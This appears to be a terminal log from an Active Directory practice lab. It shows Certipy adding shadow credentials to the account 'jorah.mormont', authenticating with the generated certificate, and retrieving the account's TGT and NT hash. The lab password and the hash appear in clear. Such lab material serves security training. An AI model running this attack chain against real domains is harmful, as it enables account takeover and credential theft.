 [Dec 20, 2022 - 10:42:34 (CET)] exegol-goadv2 external # certipy shadow add -u petyer.baelish@sevenkingdoms.local -p '@littlefinger@' -dc-ip 192.168.56.12 -target meereen.essos.local -account 'jorah.mormont'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'jorah.mormont'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '7f925958-7a10-39c4-f506-8feee188b451'
[*] Adding Key Credential with device ID '7f925958-7a10-39c4-f506-8feee188b451' to the Key Credentials for 'jorah.mormont'
[*] Successfully added Key Credential with device ID '7f925958-7a10-39c4-f506-8feee188b451' to the Key Credentials for 'jorah.mormont'
[*] Saved certificate and private key to 'jorah.mormont.pfx'
[Dec 20, 2022 - 10:45:04 (CET)] exegol-goadv2 external # certipy auth -pfx jorah.mormont.pfx -username jorah.mormont -domain essos.local -dc-ip 192.168.56.12
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: jorah.mormont@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'jorah.mormont.ccache'
[*] Trying to retrieve NT hash for 'jorah.mormont'
[*] Got hash for 'jorah.mormont@essos.local': aad3b435b51404eeaad3b435b51404ee:cb8a428385459087a76793010d60f5dc